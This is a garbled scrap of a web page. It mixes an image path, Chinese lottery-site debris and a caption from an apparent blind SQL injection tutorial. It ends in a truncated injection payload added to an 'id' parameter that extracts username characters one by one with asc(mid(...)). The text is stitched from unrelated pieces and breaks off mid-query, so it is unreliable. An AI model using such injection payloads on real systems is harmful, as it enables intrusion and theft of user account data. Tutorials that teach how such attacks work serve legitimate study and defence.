 火狐中国版 彩票合买俱乐部 - 彩...
没有您要的资料...
友情链接
图 10 第一条记录的 username 字段第 4 位字符的 ASCII 码值不在 0 到 65 之间
prrv&id=1130 and (select top 1 asc(mid(username,4,1)) from (select